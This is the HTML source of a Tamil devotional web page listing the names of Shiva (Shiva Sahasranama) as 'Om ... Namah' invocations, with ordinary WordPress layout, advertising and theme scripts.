ஓம் பவித்ராய நம:<br />
ஓம் த்ருமதவே நம:</p>
<p>ஓம் மந்த்ராய நம:<br />
ஓம் கனிஷ்டாய நம:<br />
ஓம் கிருஷ்ண பிங்களாய நம:<br />
ஓம் பிரஹ்ம தண்டவி நம:<br />
ஓம் நிர்மாத்ரே நம:<br />
ஓம் சதக்னினே நம:<br />
ஓம் சதபாகத்ருதே நம:<br />
ஓம் பத்ம கர்ப்பாய நம:<br />
ஓம் பிரமகர்ப்பாய நம:<br />
ஓம் ஜலகர்ப்பாய நம:</p>
<p>ஓம் கர்ப்பஸ்தாய நம:<br />
ஓம் ப்ரஹ்மவிதே நம:<br />
ஓம் பிரஹ்மணே நம:<br />
ஓம் பிரமயக்ஞாய நம:<br />
ஓம் பிராஹ்மணாய நம:<br />
ஓம் கதயே நம:<br />
ஓம் அனந்த ரூபாய நம:<br />
ஓம் நௌகாத்மனே நம:<br />
ஓம் திக்மதேஜஸே நம:<br />
ஓம் தமோநுதாய நம:</p>
<p>ஓம் ஊர்த்துவகாத்மனே நம:<br />
ஓம் பசுபதயே நம:<br />
ஓம் வாதரம்ஹஸே நம:<br />
ஓம் மனோஜவாய நம:<br />
ஓம் சந்தனினே நம:<br />
ஓம் பத்ம நாளாக்ராய நம:<br />
ஓம் சுரப்யுத்தரணாய நம:<br />
ஓம் நராய நம:<br />
ஓம் கர்ணிகாராய நம:<br />
ஓம் மகாசக்கராய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் நீலமால பிநாகத்ருதே நம:<br />
ஓம் உமாபதயே நம:<br />
ஓம் உமாகாந்தாய நம:<br />
ஓம் ஜான்ன வீஹ்ருதயங்காய நம:<br />
ஓம் வராய நம:<br />
ஓம் வராகாய நம:<br />
ஓம் வரதாய நம:<br />
ஓம் வரேசாய நம:<br />
ஓம் சுமகாசுவனாய நம:<br />
ஓம் மஹாப் பிரசாதாய நம:</p>
<p>ஓம் அநகாய நம:<br />
ஓம் சக்ரக்னே நம:<br />
ஓம் சுவேத பிங்களாய நம:<br />
ஓம் பீதாத்மனே நம:<br />
ஓம் ப்ரயதாத்மனே நம:<br />
ஓம் ஸம்யதாத்மனே நம:<br />
ஓம் பிரதான விதே நம:<br />
ஓம் சர்வபார் சுவசுதாய நம:<br />
ஓம் தார்க்ஷ்யாய நம:<br />
ஓம் தர்ம சாதாராணாய நம:</p>
<p>ஓம் தராய நம:<br />
ஓம் சராசராத்மனே நம:<br />
ஓம் சூக்ஷ்மாத்மனே நம:<br />
ஓம் சுவர்ஷாங்காய நம:<br />
ஓம் வ்ருஷேசுவராய நம:<br />
ஓம் சாத்யாய நம:<br />
ஓம் வருஷயே நம:<br />
ஓம் வசவே நம:<br />
ஓம் ஆதித்யாய நம:<br />
ஓம் விவசுவதே நம:</p>
<p>ஓம் சவித்ரே நம:<br />
ஓம் அர்ச்சிதாய நம:<br />
ஓம் வியாசாய நம:<br />
ஓம் சர்வார்த்த சம்க்ஷேபாய நம:<br />
ஓம் விஸ்தாராய நம:<br />
ஓம் பரியாய நம:<br />
ஓம் பயாய நம:<br />
ஓம் ருதவே நம:<br />
ஓம் ஸம்வத்சராய நம:<br />
ஓம் மாசாய நம:</p>
<p>ஓம் பக்ஷய நம:<br />
ஓம் ஸந்த்யாஸ நம:<br />
ஓம் மாபகாய நம:<br />
ஓம் கலாய நம:<br />
ஓம் காஷ்டாய நம:<br />
ஓம் லவாய நம:<br />
ஓம் மாத்ராய நம:<br />
ஓம் முகூர்த்தாய நம:<br />
ஓம் அவ்னே நம:<br />
ஓம் க்ஷபாய நம:</p>
<p>ஓம் க்ஷணாய நம:<br />
ஓம் விசுவக்ஷேத்ராய நம:<br />
ஓம் பீஜலிங்காய நம:<br />
ஓம் பீஜாய நம:<br />
ஓம் ஆத்யாய நம:<br />
ஓம் அநிந்திதாய நம:<br />
ஓம் சர்வதயே நம:<br />
ஓம் ஸதே நம:<br />
ஓம் அஸதே நம:<br />
ஓம் வியக்தாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் பித்ரே நம:<br />
ஓம் மாத்ரே நம:<br />
ஓம் பிதா மஹாய நம:<br />
ஓம் சுவர்க்கத்வாராய நம:<br />
ஓம் பிரஜாந்வராய நம:<br />
ஓம் திரிவிஷ்டபாய நம:<br />
ஓம் நிர்வாணாய நம:<br />
ஓம் ஹ்லாதனாய நம:<br />
ஓம் ப்ரஹ்ம லோக நம:<br />
ஓம் பராகதயே நம:</p>
<p>ஓம் தேவாசுர விநிர்மாத்ரே நம:<br />
ஓம் தேவாசுரபராயணாய நம:<br />
ஓம் சுராசுர கதயே நம:<br />
ஓம் தேவாய நம:<br />
ஓம் தேவாசுர நமஸ் க்ருதாய நம:<br />
ஓம் தேவாசுர மஹா மாத்ராய நம:<br />
ஓம் தேவாசுர சாஸ்ர யாய நம:<br />
ஓம் தேவாசுர கணாத்யக்ஷõய நம:<br />
ஓம் தேவாசுரகணாத்ரத்ணயே நம:<br />
ஓம் தேவாசுரகுரவே நம:</p>
<p>ஓம் தேவாய நம:<br />
ஓம் தேவாசுர ப்ரிஷ்க்ருதாய நம:<br />
ஓம் தேவேசுர மகாமந்த்ராய நம:<br />
ஓம் தேவாசுரமகேசுவராய நம:<br />
ஓம் சர்வதேவமயாய நம:<br />
ஓம் அசிந்த்யாய நம:<br />
ஓம் சிந்த்யாய நம:<br />
ஓம் தேவாத் சமம்பவாய நம:<br />
ஓம் உத்பூஜாய நம:<br />
ஓம் சுக்ராய நம:</p>
<p>ஓம் ஆவேத்யாய நம:<br />
ஓம் விரஜாய நம:<br />
ஓம் விரஜாம்பராய நம:<br />
ஓம் ஈஜ்யாய நம:<br />
ஓம் ஹஸ்தினேசுர நம:<br />
ஓம் வியாக்ராய நம:<br />
ஓம் தேவ சிங்காய நம:<br />
ஓம் நரர்ஷ்பாய நம:<br />
ஓம் நிராயுதாய நம:<br />
ஓம் வரஸ்ரேஷ்டாய நம:</p>
<p>ஓம் சர்வ தேவோத்த மோத்தமாய நம:<br />
ஓம் குரவே நம:<br />
ஓம் காந்தாய நம:<br />
ஓம் நிஜாய நம:<br />
ஓம் சர்வாய நம:<br />
ஓம் பவித்ராய நம:<br />
ஓம் சர்வவாகனாய நம:<br />
ஓம் ப்ரயுக்தாய நம:<br />
ஓம் சோபனாய நம:<br />
ஓம் வஜ்ராய நம:</p>
<p>ஓம் ஈஸாநாய நம:<br />
ஓம் ப்ரபவே நம:<br />
ஓம் அவ்யயாய நம:<br />
ஓம் சிருங்கிணே நம:<br />
ஓம் சிருங்கப்ரியாய நம:<br />
ஓம் ராஜ்ஞே நம:<br />
ஓம் ராஜ ராஜாய நம:<br />
ஓம் நிராமயாய நம:<br />
ஓம் அபிராமாய நம:<br />
ஓம் சுரகணாய நம:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>ஓம் விராமாய நம:<br />
ஓம் சுவர்க்க சாதனாய நம:<br />
ஓம் லலாடாக்ஷõய நம:<br />
ஓம் விசுவ தேவாய நம:<br />
ஓம் ஹரிணாய நம:<br />
ஓம் ப்ரஹ் மவர்ச் சஸாய நம:<br />
ஓம் ஸ்தாவரணாம்பதயே நம:<br />
ஓம் நியா மந்த்ரியாய நம:<br />
ஓம் வர்த்தநாய நம:<br />
ஓம் ஸித்தார்த்தாய நம:</p>
<p>ஓம் ஸித்த பூதார்த்தாய நம:<br />
ஓம் ஸத்யவ்ரதாயத் ஸுசயே நம:<br />
ஓம் வ்ரதாதியாய நம:<br />
ஓம் பரஸ்மை ப்ரஹ்மணோ நம:<br />
ஓம் பக்தா நுக்ரஹ காரகாய நம:<br />
ஓம் விமுக்தாய நம:<br />
ஓம் முக்த தேஜஸ், ஸ்ரீமதே, ஸ்ரீவர்த்தநாய நம:<br />
ஓம் ஜகதே, ஸ்ரீஸாம்பஸ் தாஸிவாய நம:</p>
<p><strong>இதையும் படிக்கலாம் : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thagavalkalam.com/shiva-panchakshara-stotram/">சந்தோஷம் தரும் சிவ பஞ்சாட்சர ஸ்தோத்திரம்</a></span></strong></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

		<span class="tag-links"> <a href="https://thagavalkalam.com/tag/aanmigam/" rel="tag">aanmigam</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shiva-sahasranama/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
